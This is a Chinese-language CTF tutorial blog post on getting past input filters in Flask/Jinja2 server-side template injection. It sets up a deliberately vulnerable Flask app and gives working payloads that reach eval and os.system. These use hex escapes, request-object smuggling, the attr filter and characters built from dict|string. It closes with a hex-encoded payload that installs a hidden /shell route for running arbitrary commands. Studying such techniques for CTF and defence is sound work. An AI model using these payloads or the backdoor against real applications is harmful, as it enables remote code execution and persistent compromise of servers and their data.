ctf中flask_ssti的各种绕过技巧

ctf中flask_ssti的各种绕过技巧
相信在ctf中大家遇到flask_ssti已经很多次了,这篇文章就研究和探讨一下绕过的方法。
python的字符串表达
flask_ssti的过滤一般是过滤某些字符串,既然是字符串,那么我们去找找字符串有哪些特性不就可以得到很多的trick了吗?我们先找到python的手册,然后找到字符串的一些解释
https://docs.python.org/zh-cn/3/tutorial/introduction.html#strings


这里我们就发现了2个trick了,字符串拼接和字符串截取,字符串拼接可以是直接相邻的两个字符串会自动拼接到一起,或者使用+来进行拼接,比如说过滤了__,我们可以通过"_""_"或者"_"+"_"来绕过,这里写个测试ssti的代码:
from flask import Flask,render_template,request,session,url_for,redirect,render_template_string
app = Flask(__name__)
app.config['SECRET_KEY'] = "password"
@app.route("/",methods=["POST"])
def index():
ssti = request.form.get('ssti')
return render_template_string('''%s '''% (ssti))
if __name__ == "__main__":
app.run()
可以看到成功解析了

继续看看字符串还有什么特性,发现了格式化字符串,不过f"a{name}"这种用不了,因为所有字符串首先都会在jinja2(jinja2.parser.Parser)进行解析,这里直接就过不了语法的解析,因为匹配解析模式里面就没有f"*"这样的格式,所以用不了,不过字符串的属性还是继承了的
https://docs.python.org/zh-cn/3/tutorial/inputoutput.html#formatted-string-literals


不过还有其他格式化的方式



找到了格式化的方式,那么就看看格式化的特点吧
https://docs.python.org/zh-cn/3/library/string.html#formatstrings



那么我们就可以通过数字来绕过某些单个字符的过滤了

还有一个就是字符串与字节串字面量,这里就可以得到如果没有过滤\,那么就可以通过8进制、16进制或者unicode进行绕过
https://docs.python.org/zh-cn/3/reference/lexical_analysis.html#string-and-bytes-literals


关于字符串的trick基本就找完了
jinja2的解析运行的大概流程
通过跟踪源码首先在jinja2解析的地方下断点,发现首先会对要解析的字符串进行语法解析(前面的f"*"这种用不了,也是因为这里过不了解析),并且返回一个Template的对象

接着又会对这个Template类进行转换为python可以执行的代码


然后又_compile的compile进行处理,返回一个exec可以处理的code对象


最后交给exec进行处理,并且添加了namespace(namespace的globals里面的对象就是可以直接使用的),然后在filters里面就是自带的过滤器,后面的各种绕过都和globals、filters有关



python的类的继承链
关于python的类继承网上有很多的文章,这里没有太大的必要在写了,就说几个关键的属性或者方法就行
__mro__ 返回一个包含对象所继承的基类元组,方法在解析时按照元组的顺序解析。
__base__ 返回该对象所继承的基类 // __base__和__mro__都是用来寻找基类的
__subclasses__ 每个新类都保留了子类的引用,这个方法返回一个类中仍然可用的的引用的列表 //用来得到类的方法
__init__ 类的初始化方法
__globals__ 对包含函数全局变量的字典的引用
__getitem__(1)获得可迭代对象的下标为1的值绕过的一些方式
如果没有过滤'或者",那么就可以根据字符串的特性进行各种绕过,格式化字符串或者进制字符串进行绕过一些关键词的过滤,比如lipsum没有过滤,我们就可以通过这个函数配合字符串特性进行绕过,给出一个绕过poc:
{{lipsum['__globals__']['__builtins__']['eval']('__import__("os").system("calc")')}}
{{lipsum['\x5f\x5f\x67\x6c\x6f\x62\x61\x6c\x73\x5f\x5f']['\x5f\x5f\x62\x75\x69\x6c\x74\x69\x6e\x73\x5f\x5f']['\x65\x76\x61\x6c']('\x5f\x5f\x69\x6d\x70\x6f\x72\x74\x5f\x5f\x28\x22\x6f\x73\x22\x29\x2e\x73\x79\x73\x74\x65\x6d\x28\x22\x63\x61\x6c\x63\x22\x29')}}
当然还有几个函数可以代替lipsum,也就是在jinja2解析时的globals里面对象,比如url_for和get_flashed_messages,如果过滤了引号,那就可以利用request这个对象进行绕过,如下poc:
ssti={{lipsum[request.form.get(request.method)[:11]][request.args.get(request.method)][request.headers[request.method]](request.form.get(request.method)[11:])}}&POST=__globals____import__("os").system("calc")
关于对象的利用和字符串特性的利用基本探讨的差不多了,然后就是探讨对于过滤器的利用,比如说过滤了[]我们就可以通过attr的过滤器和__getitem__的类属性进行绕过。是时候看看jinja2的文档了,发现了其他运算符,~就可以进行字符串拼接了,这里又多了一个字符串的利用特性
http://docs.jinkan.org/docs/jinja2/templates.html#id33

然后看看过滤器的利用,这里很明显就看到了attr这个过滤器
http://docs.jinkan.org/docs/jinja2/templates.html#builtin-filters

给出一个过滤了[]的利用poc,当然关于attr里面的字符串又可以通过开始说的字符串特性进行各种姿势绕过:
{{lipsum|attr('__globals__')|attr('get')('__builtins__')|attr('get')('eval')('__import__("os").system("calc")')}}
如果把引号和request都过滤了,通过查看文档发现可以通过dict配合string的过滤器得到字符串,然后在通过字符串特性进行构造poc:
{%set a=dict(globalsbuiltinsevalimportossystemcalcget=0)|string|urlencode%}{%set x=(a[0]~a[39])%95%}
{%set y=(a[0]~a[39])%34%}
{%set k1=(a[0]~a[39])%40%}
{%set k2=(a[0]~a[39])%41%}
{%set d=(a[0]~a[39])%46%}
{{lipsum|attr(x~x~a[6:13]~x~x)|attr(a[43:46])(x~x~a[13:21]~x~x)|attr(a[43:46])(a[21:25])(x~x~a[25:31]~x~x~k1~y~a[31:33]~y~k2~d~a[33:39]~k1~y~a[39:43]~y~k2)}}
到这里关于ssti的绕过方法也就基本讲完了,关于过滤了{{}}和print且不出网的ssti除了延时,可以通过{%%}来写入路由后门给出poc如下:
{% if 1==lipsum['__globals__']['__builtins__']['exec']('\x66\x72\x6f\x6d\x20\x66\x6c\x61\x73\x6b\x20\x69\x6d\x70\x6f\x72\x74\x20\x63\x75\x72\x72\x65\x6e\x74\x5f\x61\x70\x70\x0a\x0a\x40\x63\x75\x72\x72\x65\x6e\x74\x5f\x61\x70\x70\x2e\x72\x6f\x75\x74\x65\x28\x27\x2f\x73\x68\x65\x6c\x6c\x27\x2c\x6d\x65\x74\x68\x6f\x64\x73\x3d\x5b\x27\x47\x45\x54\x27\x2c\x27\x50\x4f\x53\x54\x27\x5d\x29\x0a\x64\x65\x66\x20\x73\x68\x65\x6c\x6c\x28\x29\x3a\x0a\x20\x20\x20\x20\x69\x6d\x70\x6f\x72\x74\x20\x6f\x73\x0a\x20\x20\x20\x20\x66\x72\x6f\x6d\x20\x66\x6c\x61\x73\x6b\x20\x69\x6d\x70\x6f\x72\x74\x20\x72\x65\x71\x75\x65\x73\x74\x0a\x20\x20\x20\x20\x63\x6d\x64\x3d\x72\x65\x71\x75\x65\x73\x74\x2e\x61\x72\x67\x73\x2e\x67\x65\x74\x28\x27\x63\x6d\x64\x27\x29\x0a\x20\x20\x20\x20\x72\x74\x3d\x6f\x73\x2e\x70\x6f\x70\x65\x6e\x28\x63\x6d\x64\x29\x2e\x72\x65\x61\x64\x28\x29\x0a\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x20\x72\x74') %}{% endif%}
其中的16进制编码了原始代码
from flask import current_app
@current_app.route('/shell',methods=['GET','POST'])
def shell():
import os
from flask import request
cmd=request.args.get('cmd')
rt=os.popen(cmd).read()
return rt

 转载
转载
 分享
分享
3 条评论
可输入 255 字
热门文章
优秀作者
目录
-
ctf中flask_ssti的各种绕过技巧
- 相信在ctf中大家遇到flask_ssti已经很多次了,这篇文章就研究和探讨一下绕过的方法。
- python的字符串表达
- flask_ssti的过滤一般是过滤某些字符串,既然是字符串,那么我们去找找字符串有哪些特性不就可以得到很多的trick了吗?我们先找到python的手册,然后找到字符串的一些解释
- 这里我们就发现了2个trick了,字符串拼接和字符串截取,字符串拼接可以是直接相邻的两个字符串会自动拼接到一起,或者使用+来进行拼接,比如说过滤了__,我们可以通过"_""_"或者"_"+"_"来绕过,这里写个测试ssti的代码:
- 可以看到成功解析了
- 继续看看字符串还有什么特性,发现了格式化字符串,不过f"a{name}"这种用不了,因为所有字符串首先都会在jinja2(jinja2.parser.Parser)进行解析,这里直接就过不了语法的解析,因为匹配解析模式里面就没有f"*"这样的格式,所以用不了,不过字符串的属性还是继承了的
- 不过还有其他格式化的方式
- 找到了格式化的方式,那么就看看格式化的特点吧
- 那么我们就可以通过数字来绕过某些单个字符的过滤了
- 还有一个就是字符串与字节串字面量,这里就可以得到如果没有过滤\,那么就可以通过8进制、16进制或者unicode进行绕过
- 关于字符串的trick基本就找完了
- jinja2的解析运行的大概流程
- 通过跟踪源码首先在jinja2解析的地方下断点,发现首先会对要解析的字符串进行语法解析(前面的f"*"这种用不了,也是因为这里过不了解析),并且返回一个Template的对象
- 接着又会对这个Template类进行转换为python可以执行的代码
- 然后又_compile的compile进行处理,返回一个exec可以处理的code对象
- 最后交给exec进行处理,并且添加了namespace(namespace的globals里面的对象就是可以直接使用的),然后在filters里面就是自带的过滤器,后面的各种绕过都和globals、filters有关
- python的类的继承链
- 关于python的类继承网上有很多的文章,这里没有太大的必要在写了,就说几个关键的属性或者方法就行
- 绕过的一些方式
- 如果没有过滤'或者",那么就可以根据字符串的特性进行各种绕过,格式化字符串或者进制字符串进行绕过一些关键词的过滤,比如lipsum没有过滤,我们就可以通过这个函数配合字符串特性进行绕过,给出一个绕过poc:
- 当然还有几个函数可以代替lipsum,也就是在jinja2解析时的globals里面对象,比如url_for和get_flashed_messages,如果过滤了引号,那就可以利用request这个对象进行绕过,如下poc:
- 关于对象的利用和字符串特性的利用基本探讨的差不多了,然后就是探讨对于过滤器的利用,比如说过滤了[]我们就可以通过attr的过滤器和__getitem__的类属性进行绕过。是时候看看jinja2的文档了,发现了其他运算符,~就可以进行字符串拼接了,这里又多了一个字符串的利用特性
- 然后看看过滤器的利用,这里很明显就看到了attr这个过滤器
- 给出一个过滤了[]的利用poc,当然关于attr里面的字符串又可以通过开始说的字符串特性进行各种姿势绕过:
- 如果把引号和request都过滤了,通过查看文档发现可以通过dict配合string的过滤器得到字符串,然后在通过字符串特性进行构造poc:
- 到这里关于ssti的绕过方法也就基本讲完了,关于过滤了{{}}和print且不出网的ssti除了延时,可以通过{%%}来写入路由后门给出poc如下:
